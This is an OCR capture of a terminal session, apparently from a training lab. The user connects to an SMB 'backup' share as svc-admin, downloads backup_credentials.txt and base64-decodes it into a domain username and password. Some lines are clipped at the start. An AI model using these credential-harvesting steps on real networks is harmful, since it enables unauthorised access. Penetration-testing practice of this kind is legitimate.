 root@ip-10-10-14-71:~/Desktop# smbclient \\\\10.10.22.125\\backup -U svc-admin
ARNING: The "syslog" option is deprecated
ter WORKGROUP\svc-admin's password:
y "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 20:08:39 2020
.. D 0 Sat Apr 4 20:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 20:08:53 2020
8247551 blocks of size 4096. 3589001 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (4.3 Kilo
Bytes/sec) (average 4.3 KiloBytes/sec)
smb: \> ^C
root@ip-10-10-14-71:~/Desktop# ls
'Additional Tools' hash.txt passwordlist.txt
backup_credentials.txt mozo-made-15.desktop Tools
root@ip-10-10-14-71:~/Desktop# cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYwroot@ip-10-10-14-71:~/Desktop# ^C
root@ip-10-10-14-71:~/Desktop# echo "YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3OD
Yw" | base64 -d
backup@spookysec.local:backup2517860root@ip-10-10-14-71:~/Desktop#
Activate Windows